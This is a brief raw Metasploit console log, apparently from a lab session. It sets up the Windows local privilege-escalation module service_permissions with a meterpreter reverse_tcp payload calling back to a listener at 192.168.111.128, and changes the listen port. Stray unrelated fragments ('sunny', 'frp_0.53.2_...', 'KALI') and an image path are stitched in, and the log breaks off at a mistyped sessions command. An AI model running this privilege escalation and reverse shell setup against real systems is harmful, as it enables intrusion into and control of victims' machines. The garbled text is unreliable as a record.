 msf6 exploit(multi/handler) > use exploit/windows/local/service_permissions
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/service_permissions) >  show options
Module options (exploit/windows/local/service_permissions):
Name Current Setting Required Description
AGGRESSIVE false no Exploit as many services as possible (dangerous)
SESSION yes The session to run this module on
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
sunny
Exploit target:
Id Name
-- ----
0 Automatic
frp_0.53.2_...
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/service_permissions) > set lport 777
lport => 777
msf6 exploit(windows/local/service_permissions) > session i
[-] Unknown command: session
msf6 exploit(windows/local/service_permissions) > sessions i
KALI